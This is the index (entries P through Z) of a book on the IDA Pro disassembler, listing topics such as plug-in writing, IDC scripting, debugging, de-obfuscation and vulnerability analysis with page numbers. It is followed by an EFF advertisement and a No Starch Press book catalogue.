PLUGIN FIX bit, 318 PLUGIN\_FIX flag, 319–320, 329 PLUGIN KEEP value, 319 PLUGIN OK value, 319 PLUGIN\_PROC bit, 319 PLUGIN\_PROC flag, 319–320 PLUGIN\_SKIP value, 319 plugin\_t class, 292, 316, 344, 359 PLUGIN\_UNL flag, 319 PLUGIN XXX constants, 316 PLUGIN.flags, 318 PLUGIN.init function, 319–320 PLUGIN.run function, 319, 323 PLUGIN.term function, 319, 322 PLUGIN.wanted hotkey, 331 plug-ins, 315–346, 499–510 building, 324–329 class informer, 506–508 collabREate, 503–506 configuring, 330–331 for debugger, 536–538 directory for, 39, 288 event notification for, 321–322 execution of, 322–324 extending IDC with, 331–333 Hex-Rays, 500–502 IdaPdf, 509–510 IDAPython, 503 ida-x86emu, 506 initialization of, 320–321 installing, 329–330 life cycle of, 318–319 MyNav, 508–509 scripted, 344–346 user interface options for, 333–344 customized forms with SDK, 337–341 with Qt, 342–344 using SDK chooser dialogs, 334–337 Windows-only, 341–342 using during remote debugging, 574 writing, 316–324 comment member, 317 flags field, 317 help member, 318 init member, 317 run member, 317

term member, 317 version field, 317 wanted hotkey member, 318 wanted name member, 318 plug-ins configuration file, 201 Plugins menu, Edit menu, 485, 508 *plugins.cfg* file, 201, 330 PointerToRawData field, 353, 355 polymorphism, 163 pop instruction, 392, 436 popa instruction, 459, 547–548 popf instruction, 459, 564 pop-up windows, tool tip–style, 129 Port option, debugger process options dialog, 572 Portable Executable (PE) format. *See* PE format positive deltas, 392 POSIX wait function, 454 POSIX-style regular expressions, 99 PR\_*xxx* flags, 385 pragma pack directive, 150 predecessor instruction, 177 Predefined symbols section, 258 Preferences dialog, X11, 196 prefixes, for autogenerated names, 73 Preserve case, 124 preventing debuggers, 453–454 PrevFunction function, 267 Previous button, 45 print function, 263 Print recursion dots, 184 print\_type function, 164 printable characters, ASCII, 27 printf function, 87 printf\_line function, 397 printf-style format string, 263 Problems window, 76–77 procedure linkage table (PLT), 274 process control tools, 519 process control, with debugger, 521–530 breakpoints, 522–526 stack traces, 528–529 tracing, 526–528 watches, 529–530 process environment block (PEB), 462, 555–557, 576 process image, 541–542

Process Monitor, 451 Process Options command, Debugger menu, 571 Process Stalker component, PaiMei framework, 177 process tracing, 454 ProcessDebugPort function, 557–558 processes, attaching debuggers to, 514–515 ProcessInformation parameter, 557 ProcessInformationClass parameter, 557–558 processor modules architecture of, 409–411 building, 403–407 customizing existing, 407–409 and Python byte code, 378–379 scripting, 411–412 using SDK, 380–403 analyzer, 385–390 emulator, 390–394 initialization of LPH structure, 381–385 outputter, 394–399 processor notifications, 399–401 processor\_t members, 401–403 processor\_t struct, 380–381 processor notifications, 321 Processor Options button, 47 Processor options section, 203 Processor Type drop-down menu, 46 PROCESSOR\_ENTRY function, 411 processor\_t object, 320 processor\_t struct, 380–381 processor\_t.newprc notification, 402 *procs* directory, 39, 46 *procs* file, 403 *proctemplate.py*, 411 Produce File menu, 241–245 ASM files, 242–243 DIF files, 244 EXE files, 243–244 HTML files, 245 INC (include) files, 243 LST files, 243 MAP files, 242 Produce file submenu, File menu, 177 Program Database (PDB) file, 49 program entry point, 8

programs, in IDC language, 257–258 *pro.h*, for API, 290, 293 project properties dialog, Visual Studio, 328 Project Selection dialog, CollabREate, 505 prologue, of functions, 85 Propagate option, Set Match dialog, 487 Properties dialog, 66 protected binary, Burneye, 467 pseudocode, Hex-Rays, 502 Pseudocode option, View menu, 500 pseudocode window, 501 ptrace API, 454 Public name option, for named locations, 104 purchasing IDA, 34 purecall function, 159 Purged bytes attribute, 116–117 Purged bytes field, 230 Push Data button, Set Memory Values dialog, 465 push instruction, 91, 392 push operations, 86 Push Stack Data dialog, 465 push statements, 275 pusha instruction, 459 pushf instruction, 459, 466 puts function, 181 .pyc files, 378, 393 Python byte code, 378–379 Python function, 481–482 Python interpreter, 378 Python script, 495, 549 Python website, IDAPython, 503 python\_data function, 394 PYTHON LAST constant, 382

## **Q**

QApplication class, 343 qfopen function, 291–292 qfprintf function, 291 qnumber macro, 383 qsnprintf function, 291, 343 qstrlen function, 343 qstrncpy function, 291 qstr*XXXX* function, 291

QT namespace, 342–343 Qt port, 176 Qt socket classes, 504 QuickEdit mode, 191 QuickUnpack, 442 Quit action, 205 qwingraph graph viewer, 176 qword field, 140

#### **R**

r value, 98 radio buttons, 339–340 RCE forums, 35, 499 .rdata section, 355, 419 rdtsc instruction, 471–472 read cross-reference, 172 read function, POSIX, 363 readelf utility, 24 readlong function, 265 readshort function, 265 *README* file, tilib utility, 156 *readme.txt* file FLAIR, 219 idsutils, 231 SDK, 287, 380 readstr function, 265 read/write traces, 526 realcvt function, 401 rearranging blocks, in disassembly window, 64 reasons, for disassembly compiler validation, 7 debugging displays, 7 malware analysis, 6 software interoperability, 7 vulnerability analysis, 6–7 Rebase Program menu option, 351 Recent Scripts menu option, 250 Recent Scripts window, 250 recoverying source code, 5 recursive descent algorithm, 13 recursive descent disassembly, 11–14 conditional branching instructions, 11 function call instructions, 12 return instructions, 12–14 sequential flow instructions, 11 unconditional branching instructions, 11

Recursive option, 183 recvfrom function, 498 Red Hat distributions, 219 redefine process, 436 referenced variables, stack frame view, 97 references, in C++, 165–166 Refresh memory command, Debugger menu, 579 *reg.cpp* file, 383 register names, naming, 105 register-renaming dialog, 105 registry key, Windows, 45 RegNames array, 383 RegOpenKey function, 127, 228–229 regular comments, 107 regular expressions, POSIX-style, 99 relationships, deducing between classes, 165 relative virtual address (RVA), 351–352 release binaries, vs. debug binaries, 428–430 Remote debugger configuration dialog, 573–574 remote debugging, 569–574 attaching to remote process, 573–574 exception handling during, 574 using Hex-Rays debugging server, 570–573 using scripts and plug-ins during, 574 Remove Function Tail option, 115 remove option (qwingraph), 194 Rename and Set Type option, 502 Rename option, context-sensitive menu, 102 renaming import table entries, 553 locations, 104–105 *renimp.idc* script, 552–554 reopening, IDA database files, 52–53 REP prefix, 527 repair option, Database Repair dialog, 53 repeatable comments, 107–108 reporting bugs, 58 request\_COMMAND function, 536

res->num field, 332 res->set\_string, 333 Research & Resources forum, Hex-Rays, 288 Reset Desktop command, 57 Reset desktop option, Windows menu, 209 restarting IDA, after crashes, 52–53 restoring hidden messages, 44 from packed data, 53 ResumeProcess macro, 533 RET instruction, 87 ret instruction, 91, 129 RET N variant, 117 return instructions, 12–14 return statement, 255–256, 466, 537 reversing engineer programs, 5 Rfirst function, 267 RfirstB function, 267 right-click options constants, 112 data items, 121 and name changing, 102 in Segments window, 74 in Signatures window, 75 in Type Libraries window, 75 right-shift operator  $(\gg)$ , 253, 458 RISC-style architectures, 387 Rnext function, 267 RnextB function, 267 Roberts, J. C., 221 Rolles, Rolf, 378, 473 ROM images, 29, 348 RTCx, 428 RtlUserThreadStart function, 546 RTTI (Runtime Type Identification) implementations in C++, 163–164 compiler differences for, 420 RTTICompleteObjectLocator structure, 164 rules, for working with malware in debugging environment, 543 Run button exception confirmation dialog, 565 x86emu Emulator dialog, 464 Run command, 521 run function, 333, 536 run member, for plug-ins, 317 Run option, Debugger menu, 516

Run to Cursor button toolbar buttons, 522 x86emu Emulator dialog, 463, 466 Run to Cursor command, in Burneye, 467 Run to Cursor option, Debugger menu, 516 Run Until Return button, toolbar buttons, 522 run\_requests function, 536–537 runtime errors, 258 Runtime Type Identification implementations. *See* RTTI implementations RunTo function, 532 Rutkowska, Joanna, 451 RVA (relative virtual address), 351–352

## **S**

-S option (IDA), 197 Sabanal, Paul Vincent, 165 safeguarding key file, 34 sandbox environments, 443 Save Database dialog, 51 Save Desktop command, 57 Save Desktop option, Windows menu, 519 Save Disassembly Desktop dialog, 209 save file function, 360, 365 Saved registers attribute, 116 savefile function, 265 ScreenEA function, 263, 272 Script cancellation dialog, 258 script de-obfuscation of binaries, 455–460 script entry dialog, 251 Script File option, File menu, 554 script-based behavior, 576 scripting, 249–284 associating IDC scripts with hotkeys, 261 for debugger, 530–535 execution of, 250–251 IDAPython, 280–281 IDAPython examples, 282–284 IDC examples, 270–280 emulating assembly language behavior, 278–280

scripting (*continued*) IDC examples (*continued*) enumerating cross-references, 272–274 enumerating exported functions, 275 enumerating functions, 270–271 enumerating instructions, 271–272 finding and labeling function arguments, 275–277 IDC functions, 261–270 code cross-reference, 267 data cross-reference, 268 database manipulation, 268–269 database search, 269–270 dealing with functions, 266–267 disassembly line components, 270 file input/output, 264–265 manipulating database names, 266 reading and modifying data, 262–263 string-manipulation, 264 for user interaction, 263–264 IDC language, 251–260 error handling in, 258–259 expressions, 253 functions, 254–256 objects, 256–257 persistent data storage in, 259–260 programs, 257–258 statements, 254 variables, 252–253 loaders, 373–375 plug-ins, 344–346 processor modules, 411–412 using during remote debugging, 574 scripting functions, Hex-Rays, 532 SDK (software development kit), 285–314 API (Application Programming Interface), 289–314 header files, 290–294 iteration techniques using, 310–314

netnodes, 294–301 SDK datatypes, 302–303 SDK functions, 304 configuring build environment, 289 creating loader modules using, 358–360 creating processor modules using, 380–403 analyzer, 385–390 emulator, 390–394 initialization of LPH structure, 381–385 outputter, 394–399 processor notifications, 399–401 processor\_t members, 401–403 processor\_t struct, 380–381 directory layout *bin* directory, 287 *etc* directory, 288 *include* directory, 288 *ldr* directory, 288 *lib* directory, 288 *module* directory, 288 *plug-ins* directory, 288 *top-level* directory, 288–289 functions, 587 IDC language cross-reference for, 585–608 implementation, IDC functions, 586–608 installing, 287 support, Hex-Rays, 58 *sdk* directory, 36 *sdk\_versions.h* file, 293 search features, Search menu, 82 SEARCH\_DOWN flag, 270 *search.hpp*, for API, 293 second-generation languages, 4 section:address portion, 110 SectionAlignment field, 352 SectionAlignment value, 352 *SecureCRT*, 193 segend function, 401 Segment Configuration dialog, 464 segment\_t (*segment.hpp*), datatypes for SDK, 293, 302 segment-creation dialog, 353 segmented addresses, 169 *segment.hpp* file, 293, 307, 353

Segments button, x86emu Emulator dialog, 464 Segments window, 74, 543 segstart function, 401 SEH (structured exception handling) process, 472 Chain plug-in, 566 exceptions, Windows, 565 handlers, 565–566 Select a debugger dialog, 516 Select Command dialog, CollabREate, 505 Select Debugger option, Debugger menu, 515–516, 548 SELinux, 38 semaphore, 438 semicolon (;) hotkey, 107 semicolon prefix, used for IDA comments, 107–108 Sequence of Bytes option, 99, 493 sequential flow instructions, 11 Set Breakpoint option, 463 Set Function Type command, 128, 579 Set Import Address Save Point option, 470 Set Match dialog PatchDiff2, 486 Propagate option, 487 Set Match feature, PatchDiff2, 486 Set Match option, 487 Set Memory button, x86emu Emulator dialog, 464–465 Set Memory Values dialog, 465 Set node color to default option, 186 Set specific options button, 572 Set Video Mode menu option, Window menu, 191 set idc func ex function, 331 set idp options function, 401 set name function, 306 set processor type function, 410 set\_reg\_val function, 538 set segm addressing function, 363 SetArrayLong function, 301 SetArrayString function, 301 SetBptAttr function, 531 SetBptCnd function, 531, 554 SetRegValuefunction, 531 setting function type, 129

Setup Data Types dialog, Options menu, 121, 144 Setup long names button, 163 Setup option, Strings window, 458 Setup short names button, 163 Setup Strings window, 70–71 shared library, 516 sharing TIL files, 155–156 shell script (*#!/bin/sh*), 16 shellcode, 29, 495–498 SHIFT-down arrow, 243 SHIFT-up arrow, 243 Shiva ELF obfuscation tool, 453 Shiva process, 454 *Shiva* program, 434–435, 437, 442 shnames data member, 401 SHOW SP option, 202 show wait box function, 323 SHOW XREFS option, 202 shr instruction, 458 shrd instruction, 458 Shrink Struct Type option, Edit menu, 145 sidt instruction, 451 Siemens C166 microcontroller application, 349 *sig* directory, 39 *.sig* file, 214 sigmake documentation file, 221 *sigmake.exe* utility, FLAIR, 221 *sigmake.txt* file, 222 signature selection dialog, 214 signature selection, FLIRT, 214 signatures function type, 229 generating, 39 Signatures Window, 74–75 Signatures window, 74–75 Signed elements option, 126 signed shifts, 458 simple arithmetic instructions, 11 Simpleton file format, 373 simpleton loader, 361–366 simplex method, 230 Simplified Wrapper Interface Generator (SWIG), IDAPython, 503 Sirmabus, 420, 506 size field, 386 size parameter, 307

SizeOfRawData field, 354 sizer function, 334 sizer parameter, 334 Skip button, x86emu Emulator dialog, 463–464 Skochinsky, Igor, 165, 420, 507 slice operator, 253 sockaddr data structure, 69 socket descriptor, 489 *SoftIce*, 452 software breakpoints, 453, 523, 544, 546 software development kit. *See* SDK software interoperability, reasons for disassembly, 7 Solaris 10 x86 system, 219 solid arrows, 65 Sony PlayStation PSX libraries, 219 sorting alphabetically, in Functions window, 82 source code recovery, 5 SPARC code, 410 sparse arrays, 259 splash screen, 44 sprintf function, 264, 273, 477 *ssleay32.dll* library, 232 *SSLEAY32.idt* file, 232 stack adjustments, 118 stack cleanup, 228 .stack database segment, 462 stack frames, 83–98 calling conventions for, 85–89 examples of, 89–93 as IDA structures, 146 local variable layout in, 89 viewing, 93–98 Stack pointer option, 110 stack pointers, adjustments for, 118–119 Stack Trace command, Debugger menu, 528–529 stack traces, in debugger, 528–529 stack variables, 95, 102 Stack View window, 519 stack-allocated arrays, 132–134 stack-allocated structures, 138, 148 stack-based buffer overflow, 488 stack-manipulation operations, 11

standard calling convention, 87 standard structures, 151–154 standard template library (STL), 486 Start address attribute, 116 start function, 213, 443 Start Process option, Debugger menu, 516, 518 start symbol, 546 STARTITEM directives, 340 *startup* directory, FLAIR, 217, 224 startup routine, 224 startup signatures, 224–225 *startup.bat* file, 224 *startup.idc*, 577 statements, in IDC language, 254 static analysis, of malware, 6 static de-obfuscation of binaries, 454–472 script-oriented, 455–460 x86emu emulation-oriented, 460–472 and anti-debugging, 471–472 de-obfuscation using, 465–470 features of, 470–471 initialization of, 462 operation of, 463–465 Static func attribute, 117 static keyword, 254–255 static libraries, for FLIRT signatures, 217–219 static linking function, 22 statically linked binaries, 178 stats netnode, 537 stdcall calling convention, 87, 118, 230, 294, 468 stdcall functions, 116, 228, 464, 467, 558–559 \_stdcall modifier, 87 Step button, x86emu Emulator dialog, 463 Step command, 521 Step Into button, toolbar buttons, 522 Step Over button, toolbar buttons, 522 StepInto function, 532 StepOver function, 532–533 StepUntilRet function, 532 STL (standard template library), 486

Stop on debugging message option, Debugger Setup dialog, 546 Stop on debugging start option, Debugger Setup dialog, 546 Stop on library load/unload option, Debugger Setup dialog, 546 Stop on process entry point option, Debugger Setup dialog, 546 Stop on thread start/exit option, Debugger Setup dialog, 546 STOP\_CODE constant, 383 storage, of bytes, 97 Store (Pack database) option, 52 store til function, 369 stosb instruction, 458 strcat function, 253 strcpy function, 175, 253, 273, 477–478, 480 strdup function, 253 stream argument, 491 stream disassemblers, 28 string data configuration, 72, 123 string scanning, 70 strings C-style null-terminated, 122 displaying in Strings windows, 70 double-clicking, 70 options for, 122–124 Unicode, 99 using on executable files, 28 utility, 27–28 strings command, 71, 212 strings utility, 446 Strings window Display only defined strings option, 71 Ignore instructions/data definitions option, 71–72 overview, 70 strip utility, 18 stripping binary executable files, 18 strlen function, 264 strstr function, 264 struc\_t (*struct.hpp*), datatypes for SDK, 293, 303, 306, 308, 311 Struct Var option, Edit menu, 147 *struct.hpp* (struc\_t), datatypes for SDK, 303

*struct.hpp*, for API, 293 structure definition collapsed, 146 empty, 143 structure members, enumerating, 311 Structure name field, Create Structure/Union dialog, 143 structure notation, 149 structure offset, applying, 147 structure selection dialog, 147 structure templates, using, 146–149 structured exception handling (SEH) process, 472 structures collapsing, 154 expanding, 153 fields, changing name of, 144 formatting global variables as, 149 master list of, 152 Structures window, 69, 142–143 stubs, 403–405 substr function, 264 successor instruction, 177 summary stack view, 97 superclass constructors, 164 support Hex-Rays support page and forums, 35 IDA Palace, 36 Ilfak's blog, 36 official help documentation, 35 OpenRCE.org, 35 RCE forums, 35 supset function, 299 supstr function, 299 supval function, 299 supvals, 297–298 swidth component, 338 SWIG (Simplified Wrapper Interface Generator), IDAPython, 503 Switch Debugger menu, Debugger menu, 516 switch statements, compiler differences for, 416–420 Switch Thread option, Emulate menu, 471 switch variable, 417

#### symbols

appearing in comments, 175 dispalyed on Imports window, 69 global (external), 20 symbol-selection dialog, 113 Synchronize to idb option, 150 synchronizing activities, using CollabREate, 504 synchronous debugger function, 532 synchronous interaction, 536–537 system calls, 89

#### **T**

-t command-line argument (strings), 28 tabs, IDA desktop, 55 tags, 297 Take Memory Snapshot command, Debugger menu, 542 *.tar* file, 36 Target assembler, 243 target assembly language syntax, 243 TASM (Borland's Turbo Assembler), 9 TCP session, 496 TEB (thread environment block), 439, 462, 556, 565, 576 *tElock* program, 438, 440, 442 Tenable Security, 342 term member, for plug-ins, 317 term method, 536 term output buffer function, 395 Terminal application, Mac, 194 Terminal keyboard settings dialog, Mac, 195 terminal programs, Linux, 192 Terminate button, toolbar buttons, 522 Terminate Process option, Debugger menu, 517 text display, Linux, 192 Text option, Hex window, 67 Text Search dialog, 99 text searches, of database, 99 .text section, 241, 353, 355, 423 text view, switching to graph view, 185 text-mode user interface configuration file, 39 The initial autoanalysis has been finished message, 57, 211

third-generation languages, 4 third-party graph viewer, 176 this pointer, in  $C_{++}$ , 156–157 This type of output file is not supported message, 243 thiscall calling convention, 88, 156 thread environment block (TEB), 439, 462, 556, 565, 576 thread information block (TIB), 556 Thread Local Storage (TLS) callback functions, 545–546, 556 ThreadInformationClass parameter, 559 Threads view, 519 thunk functions, 428–429 ThunRTMain function, 427 TIB (thread information block), 556 TIB[*NNNNNNNN*] database section, 565 *til* directory, 40 TIL files, 49 loading new, 155 overview, 154 sharing, 155–156 til2idb function, 367 *tilib* tool, Hex-Rays, 155 time stamp counter (TSC), 471 timelimit option, 194 tips and tricks, for IDA Desktop, 57 Title case, 124 TLS (Thread Local Storage) callback functions, 545–546, 556 tmainCRTStartup function, 426 to address, in cross-references, 168 toggling values, 520 tool tip–style pop-up window, 129 toolbar area, IDA desktop, 53 arrangements, 208 buttons, 208, 521–522 configuration menu, 209 customizing, 208–210 Toolbars command, 53 tools c++filt utility, 25–26 for deep inspection, 27–29 dumpbin utility, 25 for file classification, 16–20 ldd utility, 22–23 nm utility, 20–21 objdump utility, 23–24 otool utility, 24

Tools menu, PE Tools, 19 top-level directory, for SDK, 288–289 TouchArg function, 391 Trace buffer size option, Tracing Options dialog, 526 Trace checkbox, Breakpoint Settings dialog, 526 trace option, 526 Trace over debugger segments option, Tracing Options dialog, 528 Trace over library functions option, Tracing Options dialog, 528 trace\_level parameter, 533 tracing, in debugger, 526–528 Tracing Options dialog, 526–528 trampoline, 493 translate function, 401 TriMedia libraries, 219 TSC (time stamp counter), 471 TTY console, 197 Turbodiff, 485 turn color off tag, 396 turn color on tag, 396 TVHEADLESS environment variable, 197 *TVision* library, 190 TVision port, 193 TVOPT settings, 193 *tvtuning.txt*, 193 two-digit hex values, 99 type component, 338 type field, 303, 338, 388 Type Libraries window, 75 typedef statement, 151 TypeDescriptor structure, 164 typeid operator, 163 *typeinf.hpp*, 293 *typinf.hpp*, 367

## **U**

U hotkey, 119, 144 u\_ana member, 385 u\_emu member, 391 u\_out member, 394 u outspec function, 401 ua\_next\_*xxx* functions, 386 *ua.hpp* file, 293, 385 ui notification t constants, 305 uname command, 326 uncollapsing nodes, 187

uncompressing UPX binary, using emulator, 467 unconditional branching instructions, 11 Undefine option, 119, 435 undefine process, 436 undefining functions, 119 undetected string data, 72 undo command, absence of, 59 undo feature, 40 undocumented CPU instructions, 110 Ungroup Nodes option, 187 Unicode strings option, 71, 99, 447 universal unpacker, Hex-Rays, 550 Unix-style make files, 289 Unmatched Functions, PatchDiff2, 486–487 unsigned shifts, 458 untar archive, 37 upgrading, 34 uppercase letter codes, 21 **UPX** decompression routine, 547–548 decompression stub, 442 packer, 442 program, 441, 548, 552–553 UPX-packed binaries, 540 Use "dup" construct option, 126 Use graph view by default checkbox, Graph tab, 55 Use option key as meta key checkbox, Terminal application, 194 USE DANGEROUS FUNCTIONS macro, 290 USE STANDARD FILE FUNCTIONS macro, 291, 365 User cross-reference graph dialog, 183 user interface of IDA Pro, 40 for plug-ins, 333–344 customized forms with SDK, 337–341 with Qt, 342–344 using SDK chooser dialogs, 334–337 Windows-only, 341–342 user interface notifications, 321 User xref charts, 182 User xref graph, 184 User Xrefs Chart option, Graphs menu, 182

\_\_usercall calling convention, 431 user-generated cross-reference graphs, 185 *utilities* directory, 36

#### **V**

-v command-line option (debugging server), 571 *va\_arg* macro, C++, 322 var\_ prefix, 95 variables in IDC language, 252–253 index values of, 132 names, IDA-generated, 96–97 vc32rtf signatures, 75 *vcsample* file, 289 Veracode, 476 version field, 317, 385 version member, 359 versions, 33 vertices, 64, 168 VGA font, 193 View menu Cross References option, 477 Enumerate Heap option, 471 Pseudocode option, 500 View window, 530 viewing machine language bytes, 111 virtual addresses, 64 virtual functions, 157–160, 173 virtual machine-based obfuscation, 472–474 virtual repeatable comment, 108 VirtualAddress field, 353 VirtualAlloc function, 468, 477, 576, 578–579 virtualization detecting, 449–451 processor-specific behavioral changes, 451 specific behaviors, 450–451 specific hardware, 450 specific software, 450 software, 449 virtualizing obfuscator, 442 Visual C++ compiler, Microsoft, 114 Visual Studio suite, Microsoft, 25

Visual Studio Win32 Application Wizard, 327 VMProtect, 442, 472 VMware Tools collection, 450–451 VPAGESIZE option, 202 vtables, in C++, 157–160 vulnerability advisory, 484 vulnerability analysis, 475–498 analyzing shellcode, 495–498 discovering vulnerabilities, 476–483 exploit-development process, 488–495 finding useful virtual addresses, 494–495 locating instruction sequences, 492–494 stack frame breakdown, 488–492 handling after-fact discoveries, 483–487 reasons for disassembly, 6–7 vulnerability discovery, 6

#### **W**

w suffix, 172, 447 Wait For Next Event (WFNE) flags, 532 wait\_for\_next\_event function, 538 wanted hotkey data member, 318, 330 wanted hotkey value, 318 wanted name data member, 318, 330 Warning function, 263, 272 warning function, 305 warnings, for loaders, 49 wasBreak function, 323 Watch Address dialog, 530 Watch List option, Debugger menu, 530 watch lists, 529 watch points, 529 watches, in debugger, 529–530 Weak name option, for named locations, 105 weak symbol, marking, 105 web server, Apache, 23 Welcome dialog, 44

WFNE (Wait For Next Event) flags, 532 WFNE\_CONT flag, 533 WFNE\_SUSP event type, 533 Whittaker, Andy, 349 width characters, 395 width component, 338 Width field, 124 widths parameter, 336 wildcards, 205 Win32 Application Wizard, Visual Studio, 327 Win32 Project template, 327 win32\_remote.exe server component, 570 win64 remotex64.exe server component, 570 wince remote arm.dll server component, 570 Windows console mode for, 191 installing on, 36–37 launching installer, 36 "Windows Anti-Debug Reference" article, 555–558 Windows Asynchronous Sockets techniques, 504 Windows calculator program, 25 Windows CE ARM, 517 Windows library handle, 468 Windows menu, Save Desktop option, 519 Windows PE binaries, ida-x86emu plug-in, 462 Windows PE file, manually loading, 349–357 Windows PE loader (*pe.ldw*), 45 Windows registry key, 45 Windows SEH exceptions, 565 Windows SEH handlers, 565 *wingraph32* application, 176 WinGraph32 window, 180 WinHelp-style help files, 204 *wininet.dll* file, 516 WinLicense, 442, 448 WinMain function, 422 WinMain variation, 421

Wireshark, 366, 451, 496 word. *See* 1 byte of storage (db) Word function, 262 word-patching capability, 239 wrapper code, 180 write cross-references, 172 write traces, 526 write4 capability, 488 writelong function, 265 writeshort function, 265 writestr function, 265 ws2\_32 networking library, 553

## **X**

X Windows consoles, 193 X11, installing, 195 X.25-style network connection, 113 x86 code, 410 x86 compiler, 87 x86 hardware-debug registers, 472 x86 instruction, 204 x86 processor module, 47 x86emu breakpoints, 463 x86emu emulator, de-obfuscation of binaries using, 460–472 and anti-debugging, 471–472 de-obfuscation using, 465–470 features of, 470–471 initialization of, 462 operation of, 463–465 x86emu Emulator dialog Jump To Cursor button, 464 Push Data button, 465 Run button, 464 Run To Cursor button, 463, 466 Segments button, 464 Set Memory button, 464–465 Skip button, 463–464 Step button, 463 x86emu library function dialog, 469 x86emu plug-in, 461 x86emu Set Memory Values dialog, 465 *.xinitrc* file, 195 XML templates, 360 xmodmap command, 196 *.Xmodmap* file, 195

xmodmap utility, 195 xor instruction, 436 xrefblk\_t structure, 283, 309, 312–313 *xref.hpp* file, 293–294, 309, 392 xrefs (cross-references). *See* cross-references Xrefs From graph, 181–182 Xrefs To graph, 180–181 *XrefsFrom* generator, 283 XrefType function, 267-268, 273, 309 xterm, running, 193 xtol function, 264 *XXX*set function, 298 *XXX*val function, 298

## **Y**

Y hotkey, 128 y variable, 91, 94 Yason, Mark Vincent, 165 *Yes edge* arrow, 62 You may start to explore the input file right now message, 57

## **Z**

Zbikowski, Mark, 16 zoom control, keyboard, 62 ZwContinue function, 567



The Electronic Frontier Foundation (EFF) is the leading organization defending civil liberties in the digital world. We defend free speech on the Internet, fight illegal surveillance, promote the rights of innovators to develop new digital technologies, and work to ensure that the rights and freedoms we enjoy are enhanced rather than eroded — as our use of technology grows.

- EFF has sued telecom giant AT&T for giving the NSA unfettered access to the private communications of millions of their customers. eff.org/nsa **PRIVACY**
- EFF's Coders' Rights Project is defending the rights of programmers and security researchers to publish their findings without fear of legal challenges. eff.org/freespeech FREE SPEECH
	- EFF's Patent Busting Project challenges overbroad patents that threaten technological innovation. eff.org/patent INNOVATION
		- FAIR USE EFF is fighting prohibitive standards that would take away your right to receive and use over-the-air television broadcasts any way you choose. eff.org/IP/fairuse
- EFF has developed the Switzerland Network Testing Tool to give individuals the tools to test for covert traffic filtering. eff.org/transparency **TRANSPARENCY**
- EFF is working to ensure that international treaties do not restrict our free speech, privacy or digital consumer rights. eff.org/global INTERNATIONAL



EFF is a member-supported organization. Join Now! www.eff.org/support

# UPDATES

Visit *http://nostarch.com/idapro2.htm* for updates, errata, and other information.

*More no-nonsense books from*  $\{|\cdot|\}$  No starch press



PRACTICAL PACKET ANALYSIS, 2ND EDITION Using Wireshark to Solve Real-World Network Problems *by* CHRIS SANDERS

JULY 2011, 280 PP., \$49.95 ISBN 978-1-59327-266-1



HACKING, 2ND EDITION The Art of Exploitation *by* JON ERICKSON FEBRUARY 2008, 488 PP. W/CD, \$49.95 ISBN 978-1-59327-144-2



**METASPLOIT** A Penetration Tester's Guide *by* DAVID KENNEDY, JIM O'GORMAN, DEVON KEARNS, AND MATI AHARONI JULY 2011, 344 PP., \$49.95 ISBN 978-1-59327-288-3



THE TANGLED WEB Securing Modern Web Applications *by* MICHAL ZALEWSKI SEPTEMBER 2011, 400 PP., \$39.95 ISBN 978-1-59327-388-0



GRAY HAT PYTHON Python Programming for Hackers and Reverse Engineers *by* JUSTIN SEITZ APRIL 2009, 216 PP., \$39.95 ISBN 978-1-59327-192-3



THE ART OF DEBUGGING with GDB, DDD, and Eclipse

*by* NORMAN MATLOFF *and*  PETER JAY SALZMAN SEPTEMBER 2008, 280 PP., \$39.95 ISBN 978-1-59327-174-9

**PHONE:** 800.420.7240 OR 415.863.9900 MONDAY THROUGH FRIDAY, 9 A.M. TO 5 P.M. (PST)

**EMAIL:** SALES@NOSTARCH.COM

**WEB:** WWW.NOSTARCH.COM

